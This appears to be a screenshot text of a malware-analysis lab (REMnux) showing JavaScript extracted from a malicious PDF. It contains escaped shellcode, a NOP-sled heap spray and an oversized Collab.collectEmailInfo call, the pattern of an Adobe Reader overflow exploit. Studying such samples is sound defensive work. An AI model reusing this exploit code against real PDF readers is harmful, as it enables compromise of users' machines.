 obj13.js - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
JS obj13.js ×
home > remnux > malware > 01-lab > malicious_pdf > JS obj13.js > zfnvkWYOKv
1
2
3 function zfnvkWYOKv()
4 {
5 shellcode = unescape("%u4343%u4343%u0feb%u335b%u66c9%u80b9%u8001%uef33%ue243%uebfa%ue805%uffec%uffff%u8b7f%udf4e%uefef%u64ef%ue3af%u9f64%u42f3%u9f64%u6ee7%uef03%uefeb%u64
6
7 document.write(shellcode);
8
9 nopslide = unescape("%u9090%u9090");
10 shellcodeplus20 = 20 + shellcode.length
11
12 while (nopslide.length < shellcodeplus20) nopslide += nopslide;
13 vmRV3x9BCtZs = nopslide.substring(0, shellcodeplus20);
14 dVghsR4KOJoE6WzWkTW0vz = nopslide.substring(0, nopslide.length-shellcodeplus20);
15
16 while(dVghsR4KOJoE6WzWkTW0vz.length + shellcodeplus20 < 0x40000) dVghsR4KOJoE6WzWkTW0vz = dVghsR4KOJoE6WzWkTW0vz + dVghsR4KOJoE6WzWkTW0vz + vmRV3x9BCtZs;
17
18 dddA9SvmIp7bFVTvbRcRoFQ = new Array();
19
20 for ( i = 0; i < 2020; i++ ) dddA9SvmIp7bFVTvbRcRoFQ[i] = dVghsR4KOJoE6WzWkTW0vz + shellcode;
21
22 function rHjX2qS2YpWWuvNjX9JfKZ3F(qlrSKFKRQUuUXlV0ES9I6oz4pM, oq7g9J0RSV3FcMgr9DLvvDY8ee)
23 {
24 var lTZGviUaML2vE40mHbYk = "";
25
26 while (--qlrSKFKRQUuUXlV0ES9I6oz4pM >= 0) lTZGviUaML2vE40mHbYk += oq7g9J0RSV3FcMgr9DLvvDY8ee;
27 return lTZGviUaML2vE40mHbYk;
28 }
29
30 Collab.collectEmailInfo({msg:rHjX2qS2YpWWuvNjX9JfKZ3F(4096, unescape("%u0909%u0909"))});
31 }
32 zfnvkWYOKv()
33
34
1
Restricted Mode 0 0 Ln 7, Col 31 Tab Size: 4 UTF-8 CRLF {} J